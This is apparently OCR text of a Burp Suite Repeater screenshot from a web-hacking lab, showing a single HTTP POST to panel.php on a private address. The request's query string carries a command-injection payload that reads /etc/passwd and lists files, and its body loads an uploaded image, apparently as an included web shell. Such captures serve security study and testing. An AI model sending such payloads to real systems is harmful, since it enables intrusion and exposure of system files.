 Burp Suite Community Edition v2020.9
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /panel.php?cmd=cat%20/etc/passwd;ls HTTP/1.1
2 Host: 192.168.1.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.132/panel.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 27
10 Origin: http://192.168.1.132
11 Connection: close
12 Cookie: PHPSESSID=fhno14mlap1ilggk1qgq9jno03
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 load=/uploaded_images/3.jpg&continue=continue